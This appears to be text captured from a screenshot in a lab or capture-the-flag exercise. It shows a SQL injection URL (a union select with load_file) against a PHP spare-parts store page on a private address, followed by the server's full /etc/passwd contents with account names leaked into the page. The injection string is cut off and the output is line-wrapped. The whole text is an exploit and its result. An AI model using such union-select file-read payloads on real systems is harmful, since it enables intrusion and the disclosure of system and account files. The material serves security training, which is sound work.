 192.168.1.152/vworkshop/sparepartsstoremore.php?sparepartid=-1' union select 1,2,load_file("
CustomerRegistration
EmployeeLogin
EmployeeRegistration
Spare parts type : root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:108::/var/run/dbus:/bin/false
postfix:x:104:112::/var/spool/postfix:/bin/false
dnsmasq:x:105:65534:dnsmasq,,,:/var/lib/misc:/bin/false
dovecot:x:106:114:Dovecot mail server,,,:/usr
/lib/dovecot:/bin/false dovenull:x:107:115:Dovecot login
user,,,:/nonexistent:/bin/false landscape:x:108:116::/var
/lib/landscape:/bin/false sshd:x:109:65534::/var
/run/sshd:/usr/sbin/nologin libvirt-
qemu:x:110:107:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false
libvirt-dnsmasq:x:111:117:Libvirt Dnsmasq,,,:/var
/lib/libvirt/dnsmasq:/bin/false
dimitri:x:1000:1000:,,,:/home/dimitri:/bin/bash
jbourne:x:1001:1001::/var/www/html/jbourne:
nicky:x:1002:1002:,,,:/home/nicky:/bin/ftponly
ftp:x:112:120:ftp daemon,,,:/srv/ftp:/bin/false